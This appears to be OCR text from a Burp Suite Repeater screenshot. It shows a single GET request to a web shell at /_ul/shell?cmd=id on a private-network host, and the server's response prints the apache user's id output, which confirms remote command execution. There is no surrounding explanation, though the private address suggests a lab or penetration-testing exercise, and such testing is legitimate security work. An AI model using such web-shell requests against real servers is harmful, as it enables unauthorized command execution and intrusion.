 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /_ul/shell?cmd=id HTTP/1.1
2 Host: 172.16.13.49
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=bm6oiag8vvgggql906uqkp9om7
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.0 500 Internal Server Error
2 Date: Sun, 17 Nov 2024 00:03:55 GMT
3 Server: Apache/2.4.48 () PHP/7.4.15
4 Upgrade: h2,h2c
5 Connection: Upgrade, close
6 X-Powered-By: PHP/7.4.15
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 50
11 Content-Type: text/html; charset=UTF-8
12
13 1uid=48(apache) gid=48(apache) groups=48(apache)
14